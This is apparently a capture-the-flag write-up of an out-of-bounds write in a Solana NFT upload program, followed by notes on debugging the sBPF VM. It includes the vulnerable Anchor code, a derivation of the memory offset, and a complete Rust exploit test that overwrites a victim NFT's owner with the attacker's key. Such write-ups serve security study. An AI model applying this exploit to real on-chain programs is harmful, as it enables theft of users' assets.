let mut data = discriminator("mint_file_nft").to_vec(); let name_bytes = name.as_bytes(); data.extend_from_slice(&(name_bytes.len() as u32).to_le_bytes()); data.extend_from_slice(name_bytes); data.extend_from_slice(&file_len.to_le_bytes());/program/client/src/lib.rs // mint nft #[derive(Accounts)] #[instruction(name: String, file_len: u32)] pub struct MintFileNft<'info> { #[account(mut)] pub signer: Signer<'info>, #[account( mut, seeds = [NftMint::SEED], bump = nft_mint.bump )] pub nft_mint: Account<'info, NftMint>, #[account( init, payer = signer, space = 8 + FileNft::INIT_SPACE, seeds = [FileNft::SEED, &nft_mint.counter.to_le_bytes()], bump )] pub file_nft: Account<'info, FileNft>, pub system_program: Program<'info, System>, } pub fn mint_file_nft( ctx: Context<MintFileNft>, name: String, file_len: u32, ) -> Result<()> { let nft_id = ctx.accounts.nft_mint.counter; ctx.accounts.file_nft.set_inner(FileNft { bump: ctx.bumps.file_nft, id: nft_id, owner: ctx.accounts.signer.key(), file_len, is_completed: false, name, }); ctx.accounts.nft_mint.counter = ctx.accounts.nft_mint.counter .checked_add(1) .ok_or(ErrorCode::CounterOverflow)?; Ok(()) }/program/programs/cut-ant-run/src/instructions/upload.rs -
init_raw_file_acc
The
file_nftaccount stores metadata, and theraw_fileaccount stores the NFT data.DATA_OFFSETis the offset that points to theRawFile::contentfield, which is located after the 8-byte discriminator and the 1-byteRawFile::bump.As seen in the Anchor docs,
MAX_REALLOC_SIZE_PER_IXis a CPI limitation, andMAX_ACCOUNT_SIZEis Solana’s maximum account size of 10MB (0xA00000).The purpose of the
raw_acc_indexparameter incalculate_new_size()becomes clear when viewed together with the implementation ofupload_file_chunk(). For very large NFT data,MAX_ACCOUNT_SIZE - 9is used as a single chunk size so that multiple accounts can be indexed as a single NFT account. An underflow may theoretically occur, but it is not a practical issue because it is handled as ausize.#[account(zero_copy(unsafe))] #[repr(C)] pub struct RawFile { pub bump: u8, // zero copy acc pub content: [u8; 0], } impl RawFile { pub const SEED: &'static [u8] = b"raw_file"; } // init raw file #[derive(Accounts)] #[instruction(nft_id: u64, raw_file_index: u8)] pub struct InitRawFileAcc<'info> { #[account(mut)] pub signer: Signer<'info>, #[account( seeds = [FileNft::SEED, &nft_id.to_le_bytes()], bump = file_nft.bump, constraint = file_nft.owner == signer.key() @ ErrorCode::InvalidAuthority )] pub file_nft: Box<Account<'info, FileNft>>, #[account( init, payer = signer, space = calculate_new_size(0, &file_nft, raw_file_index), seeds = [RawFile::SEED, file_nft.key().as_ref(), &[raw_file_index]], bump )] pub raw_file: AccountLoader<'info, RawFile>, pub system_program: Program<'info, System>, } pub fn init_raw_file_acc( ctx: Context<InitRawFileAcc>, _nft_id: u64, _raw_file_index: u8, ) -> Result<()> { ctx.accounts.raw_file.load_init()?.bump = ctx.bumps.raw_file; Ok(()) }/program/programs/cut-ant-run/src/instructions/upload.rs pub const MAX_REALLOC_SIZE_PER_IX: usize = 10240; pub const MAX_UPLOAD_PER_TX: usize = 814; pub const MAX_ACCOUNT_SIZE: usize = 10485760; pub const DATA_OFFSET: usize = 9; // reloc stuff fn calculate_new_size( current_size: usize, file_nft: &FileNft, raw_acc_index: u8, ) -> usize { let prev_accs_size = raw_acc_index as usize * (MAX_ACCOUNT_SIZE - DATA_OFFSET); let required_size = cmp::min( file_nft.file_len as usize + DATA_OFFSET - prev_accs_size, MAX_ACCOUNT_SIZE, ); if current_size >= required_size { return required_size; } let remaining_size_required = required_size - current_size; current_size + cmp::min(remaining_size_required, MAX_REALLOC_SIZE_PER_IX) }/program/programs/cut-ant-run/src/instructions/upload.rs -
upload_file
This is the function in which the OOB occurs. When reading it for the first time, the VM structure may not yet be clear, so the offset calculation may be difficult to understand; it is helpful to skim it once, then revisit this write-up after understanding the VM structure described below.
The attacker creates a
file_nftto be used for the exploit and initializesfile_lento a length ofMAX_ACCOUNT_SIZE - DATA_OFFSET. To create araw_filePDA of that length, initialization is performed viainit_raw_file_acc(). However, because initialization uses theinitconstraint, it cannot create an account of approximatelyMAX_ACCOUNT_SIZEin length at once and instead only initializes an account up to the CPI limit—see Anchor docs.The documentation states that when more than 10,240 bytes are required, one should use the zeroconstraint instead ofinit.In the normal scenario, before uploading the actual NFT data,
embiggen_raw_file_acc()should be invoked multiple times to increase the account size. But what happens ifupload_file()is called immediately? Reallocation does occur; however, because realloc internally constructs and invokes a system_program instruction, it is again subject to the CPI limit, and under the VM structure, each account can be reallocated only once per tx.This is based on my understanding of the VM structure; multiple reallocations may be possible, but reallocis discussed further in the Thoughts section below.Consequently, after reallocation the account size becomes 20,480 bytes, which is twice the CPI limit, but
ctx.accounts.file_nft.file_lenisMAX_ACCOUNT_SIZE - DATA_OFFSET, leaving a very large gap. From Rust’s perspective, the type ofRawFile::contentis[u8; 0], a field of length zero. However, because actual data resides there,unsafeis used to access it via slicing. Although some boundary checks are attempted, when computingdata_end_index,offset + data.len()is compared againstfile_lenrather than the current account data length, allowing the offset to be set beyond the actual data length and thereby causing an OOB.// Upload file data #[derive(Accounts)] #[instruction(nft_id: u64, raw_file_index: u8)] pub struct UploadFile<'info> { #[account(mut)] pub signer: Signer<'info>, #[account( seeds = [FileNft::SEED, &nft_id.to_le_bytes()], bump = file_nft.bump, constraint = file_nft.owner == signer.key() @ ErrorCode::InvalidAuthority )] pub file_nft: Box<Account<'info, FileNft>>, #[account( mut, realloc = calculate_new_size(raw_file.to_account_info().data_len(), &file_nft, raw_file_index), realloc::payer = signer, realloc::zero = false, seeds = [RawFile::SEED, file_nft.key().as_ref(), &[raw_file_index]], bump = raw_file.load()?.bump )] pub raw_file: AccountLoader<'info, RawFile>, pub system_program: Program<'info, System>, } pub fn upload_file_chunk( ctx: Context<UploadFile>, _nft_id: u64, raw_file_index: u8, upload_data: [u8; MAX_UPLOAD_PER_TX], offset: u32, ) -> Result<()> { // upload must be ongoing require!( !ctx.accounts.file_nft.is_completed, ErrorCode::FileAlreadyCompleted ); let chunk_count = (ctx.accounts.file_nft.file_len as usize + (MAX_ACCOUNT_SIZE - 10)) / (MAX_ACCOUNT_SIZE - 9); let mut max_length = cmp::min( MAX_ACCOUNT_SIZE - DATA_OFFSET, ctx.accounts.file_nft.file_len as usize, ); // if we're on the last account if chunk_count == raw_file_index as usize + 1 { max_length = ctx.accounts.file_nft.file_len as usize % (MAX_ACCOUNT_SIZE - DATA_OFFSET); if max_length == 0 { max_length = MAX_ACCOUNT_SIZE - DATA_OFFSET; } } let data_end_index = cmp::min((offset as usize) + upload_data.len(), max_length); let raw_file_account = &mut ctx.accounts.raw_file.load_mut()?; //write file to acc data let p: *mut u8 = &mut raw_file_account.content as *mut [u8; 0] as *mut u8; let file_data: &mut [u8] = unsafe { std::slice::from_raw_parts_mut(p, data_end_index) }; let length_to_copy = data_end_index - offset as usize; file_data[offset as usize..data_end_index].copy_from_slice(&upload_data[..length_to_copy]); Ok(()) }/program/programs/cut-ant-run/src/instructions/upload.rs Therefore, if we construct our ix such that the victim is placed immediately after the system_program account, we can overwrite the victim’s data via the OOB. Let us now compute the offset.
Instruction { program_id: PROGRAM_ID, accounts: vec![ AccountMeta::new(*signer, true), AccountMeta::new_readonly(file_nft, false), AccountMeta::new(raw_file, false), AccountMeta::new_readonly(system_program::ID, false), >> AccountMeta::new(victim_nft, false) << ], data, }/program/client/src/lib.rs Because we start from
p, which israw_file_account.contentpointer, we must subtract the lengths of the discriminator and bump from theraw_fileaccount data length. The data length of the system_program account is obtained simply by logging it.println!("system_program: {:#?}", ctx.banks_client.get_account(system_program::ID).await.unwrap());/program/programs/cut-and-run/tests/solve_base_program_test.rs system_program: Some( Account { lamports: 1, data.len: 14, owner: NativeLoader1111111111111111111111111111111, executable: true, rent_epoch: 0, data: 73797374656d5f70726f6772616d, }, )
Based on the diagram above, this calculation yields an offset of
30936.- 8(disc) - 1(bump) + 2*10240 + 0(padding) + 8(account rent epoch) + 8(meta) + 32(account key) + 32(owner key) + 8(lamports) + 8(data length) + 14 + 10240 + 2(padding) + 8(account rent epoch) + 8(meta) + 32(account key) + 32(owner key) + 8(lamports) + 8(data length) + 8(disc) + 1(bump) + 8(id)Alternatively, one can attach gdb, inspect memory, and compute the offset. The relevant memory address is obtained from the error
Access violation in input section at address 0x40000ca81 of size 814, which is triggered whenix.accounts.push(AccountMeta::new(victim_nft, false));is commented out and the program is executed.
OtterSec’s solve script notes that the offset was calculated through debugging. However, it does not describe how the debugging was performed or how that specific offset value was derived, which is where this lengthy study began.
cargo test --test=solve_base_program_test --package=cut-and-run -- --nocapture
#![allow(clippy::result_large_err)]
use cut_and_run_client::{instruction, pda, PROGRAM_ID};
use solana_program_test::{ProgramTest, ProgramTestContext};
use solana_sdk::{
instruction::{AccountMeta, Instruction},
pubkey::Pubkey,
signature::Keypair,
signer::Signer,
system_instruction,
transaction::Transaction,
system_program
};
use tokio::time::{timeout, Duration};
use std::env;
use std::future::pending;
const INIT_BAL_USER: u64 = 1_000_000_000;
const INIT_BAL_VICTIM: u64 = 2_000_000_000;
const PRICE: u64 = 10_000_000_000;
pub const MAX_UPLOAD_PER_TX: usize = 814;
const LEET_IMAGE : [u8;MAX_UPLOAD_PER_TX] = [ . . . ];
const IMG_LEN : u32 = 732;
async fn setup() -> ProgramTestContext {
use solana_sdk::{account::Account, bpf_loader, native_token::LAMPORTS_PER_SOL};
let mut pt = ProgramTest::default();
pt.add_account(
PROGRAM_ID,
Account {
lamports: LAMPORTS_PER_SOL,
data: include_bytes!("../../../../challenge/cut_and_run.so").to_vec(),
owner: bpf_loader::id(),
executable: true,
rent_epoch: 0,
},
);
pt.start_with_context().await
}
async fn send(ctx: &mut ProgramTestContext, signers: &[&Keypair], ixs: Vec<Instruction>) {
let mut tx = Transaction::new_with_payer(&ixs, Some(&signers[0].pubkey()));
let bh = ctx.banks_client.get_latest_blockhash().await.unwrap();
tx.sign(signers, bh);
// ctx.banks_client.process_transaction(tx).await.unwrap();
timeout(
Duration::from_secs(600),
ctx.banks_client.process_transaction(tx)
).await.unwrap();
}
async fn airdrop(ctx: &mut ProgramTestContext, to: &Pubkey, lamports: u64) {
let ix = system_instruction::transfer(&ctx.payer.pubkey(), to, lamports);
let mut tx = Transaction::new_with_payer(&[ix], Some(&ctx.payer.pubkey()));
let bh = ctx.banks_client.get_latest_blockhash().await.unwrap();
tx.sign(&[&ctx.payer], bh);
// ctx.banks_client.process_transaction(tx).await.unwrap();
timeout(
Duration::from_secs(60),
ctx.banks_client.process_transaction(tx)
).await.unwrap();
}
#[tokio::test]
async fn test_exploit() {
let mut ctx = setup().await;
let victim = Keypair::new();
let attacker = Keypair::new();
airdrop(&mut ctx, &victim.pubkey(), INIT_BAL_VICTIM).await;
airdrop(&mut ctx, &attacker.pubkey(), INIT_BAL_USER).await;
send(&mut ctx, &[&victim], vec![instruction::init_nft_mint(&victim.pubkey())]).await;
send(&mut ctx, &[&victim], vec![instruction::mint_file_nft(&victim.pubkey(), 0, "kawaii otter", IMG_LEN)]).await;
send(&mut ctx, &[&victim], vec![instruction::init_raw_file_acc(&victim.pubkey(), 0, 0)]).await;
send(&mut ctx, &[&victim], vec![instruction::upload_file(&victim.pubkey(), 0, 0, LEET_IMAGE, 0)]).await;
send(&mut ctx, &[&victim], vec![instruction::list_nft(&victim.pubkey(), 0, PRICE)]).await;
let (victim_nft, _) = pda::file_nft(0);
let original_owner = ctx.banks_client.get_account(victim_nft).await.unwrap().unwrap().data[17..49].to_vec();
assert_eq!(original_owner, victim.pubkey().as_ref());
/*
* you can test your exploit idea here, then script for the remote
*/
let (victim_raw_file, _) = pda::raw_file(&victim_nft, 0);
let (attacker_file_nft, _) = pda::file_nft(1);
let (attacker_raw_file, _) = pda::raw_file(&attacker_file_nft, 0);
const MAX_ACCOUNT_SIZE: usize = 10485760;
let file_len: u32 = MAX_ACCOUNT_SIZE as u32 - 9;
send(&mut ctx, &[&attacker], vec![instruction::mint_file_nft(&attacker.pubkey(), 1, "pwn", file_len)]).await;
send(&mut ctx, &[&attacker], vec![instruction::init_raw_file_acc(&attacker.pubkey(), 1, 0)]).await;
println!("victim nft raw file: {:#?}", ctx.banks_client.get_account(victim_raw_file).await.unwrap());
println!("attacker nft raw file: {:#?}", ctx.banks_client.get_account(attacker_raw_file).await.unwrap());
println!("system_program: {:#?}", ctx.banks_client.get_account(system_program::ID).await.unwrap());
println!("victim_nft: {:#?}", ctx.banks_client.get_account(victim_nft).await.unwrap());
let offset: u32 = 30936;
let mut payload: [u8;MAX_UPLOAD_PER_TX] = [0u8; MAX_UPLOAD_PER_TX];
// Copy the 32-byte pubkey into the first 32 bytes
payload[0..32].copy_from_slice(attacker.pubkey().as_ref());
// println!("{:#?}", payload);
// env::set_var("VM_DEBUG_PORT", "12345");
let mut ix: Instruction = instruction::upload_file(&attacker.pubkey(), 1, 0, payload, offset);
ix.accounts.push(AccountMeta::new(victim_nft, false));
send(&mut ctx, &[&attacker], vec![ix]).await;
// pending::<()>().await; // or std::thread::park();
let new_owner = ctx.banks_client.get_account(victim_nft).await.unwrap().unwrap().data[17..49].to_vec();
// println!("{:#?}", new_owner);
assert_eq!(new_owner, attacker.pubkey().as_ref());
}
Debug sBPF VM
Let us try to debug the Solana eBPF VM, forked from the Rust eBPF VM project. To debug the Solana runtime at the source level, I used the above test code. I may have installed the CodeLLDB and rust-analyzer extensions in VS Code; it likely generated a launch.json automatically, and I confirmed that breakpoints are hit when running the integration test.
{
// Use IntelliSense to learn about possible attributes.
// Hover to view descriptions of existing attributes.
// For more information, visit: https://go.microsoft.com/fwlink/?linkid=830387
"version": "0.2.0",
"configurations": [
{
"name": "Debug unit tests in library 'cut_and_run'",
"type": "lldb",
"request": "launch",
"cargo": {
"args": [
"test",
"--package=cut-and-run"
]
}
},
{
"name": "Debug integration test 'solve_base_program_test'",
"type": "lldb",
"request": "launch",
"cargo": {
"args": [
"test",
"--test=solve_base_program_test",
"--package=cut-and-run"
]
},
// "env": {
// "VM_DEBUG_PORT": "12345"
// }
},
{
"name": "Debug unit tests in library 'cut_and_run_client'",
"type": "lldb",
"request": "launch",
"cargo": {
"args": [
"test",
"--package=cut-and-run-client"
]
}
}
]
}
The problem is that while debugging, the test process fails. Since the runtime is being debugged, a response has not yet been received, yet the result is unwrapped anyway on the client side, causing a panic. I initially thought this was resolved by wrapping it with a timeout, but that was not the solution. It is likely that there is a poll time limit, because when stepping over, execution is pulled back to the client thread. Each time this happens, one must return to the originally debugged thread via the Call Stack panel.
Let us try adding std::thread::park(); or pending::<()>().await; at the end. This prevents the panic from occurring, but the test no longer executes correctly. This approach can be used later when attaching a debugger to inspect memory profiles or dynamically check certain values.
Let us examine the Solana validator through solana-program-test. To enable spinning up a Solana node locally, it consists of an RPC client, BanksClient, and a BanksServer in which the Solana runtime operates.
/// Start the test client
///
/// Returns a `BanksClient` interface into the test environment as well as a payer `Keypair`
/// with SOL for sending transactions
pub async fn start_with_context(mut self) -> ProgramTestContext {
let (bank_forks, block_commitment_cache, last_blockhash, gci) = self.setup_bank();
let target_tick_duration = gci.genesis_config.poh_config.target_tick_duration;
let transport = start_local_server(
bank_forks.clone(),
block_commitment_cache.clone(),
target_tick_duration,
)
.await;
let banks_client = start_client(transport)
.await
.unwrap_or_else(|err| panic!("Failed to start banks client: {err}"));
ProgramTestContext::new(
bank_forks,
block_commitment_cache,
banks_client,
last_blockhash,
gci,
)
}
A diagram is shown below. In the red box are the practical preparations—such as caching and loading accounts—performed before executing the transaction; following these steps is also insightful. The steps after the blue box, execute_loaded_transaction(), were covered in the wallet-king write-up; refer to that for details.

If you locate the client-side definition of self.inner.process_transaction_with_commitment_and_context(), it points to the Banks trait in solana-banks-interface-1.18.26, and a Xref shows the implementation is in solana-banks-server-1.18.26. You can see that the server side implements both send and recv.
pub use {
crate::error::BanksClientError,
solana_banks_interface::{BanksClient as TarpcClient, TransactionStatus},
};
. . .
#[derive(Clone)]
pub struct BanksClient {
inner: TarpcClient,
}
. . .
impl BanksClient {
. . .
pub fn process_transaction_with_commitment_and_context(
&mut self,
ctx: Context,
transaction: impl Into<VersionedTransaction>,
commitment: CommitmentLevel,
) -> impl Future<Output = Result<Option<transaction::Result<()>>, BanksClientError>> + '_ {
self.inner
.process_transaction_with_commitment_and_context(ctx, transaction.into(), commitment)
.map_err(Into::into)
}
Continuing from process_executable_chain(), let us proceed with dynamic debugging to understand deeply.
With this setup, when the first breakpoint is hit, enable the breakpoint on invoke_context and continue.

When the computed builtin_id pubkey is base58-encoded, it is the familiar BPFLoader2111111111111111111111111111111111.

import base58
data = bytes([
2, 168, 246, 145, 78, 136, 161, 110, 57, 90, 225, 40, 148, 143, 250, 105, 86, 147, 55, 104, 24, 221, 71, 67, 82, 33, 243, 198, 0, 0, 0, 0
])
address = base58.b58encode(data).decode("utf-8")
print(address)
The program_id is the address added via pt.add_account(). Then, a mock VM is created with an empty memory mapping, and the entrypoint of the loader (a built-in program) is invoked.
